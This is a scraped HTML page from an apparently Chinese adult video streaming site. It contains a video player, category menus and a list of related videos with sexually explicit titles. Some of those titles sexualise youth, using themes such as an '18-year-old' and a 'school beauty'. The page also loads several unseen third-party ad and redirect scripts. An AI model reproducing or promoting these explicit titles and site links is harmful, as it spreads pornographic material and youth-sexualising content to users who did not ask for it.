

--- FILE ---
content_type: text/html
request_url: http://093mm.com/play/index64431-0-0.html
body_size: 4105
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64431;var seaplaylink="/play/index64431-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            娇喘阵阵
        </title>
        <meta name="keywords" content="娇喘阵阵" />
        <meta name="description" content="娇喘阵阵" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;娇喘阵阵
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/RjKqMi9y/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/RjKqMi9y/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/RjKqMi9y/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6144fd8ebc5245ddb5cb39a4c66bee2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>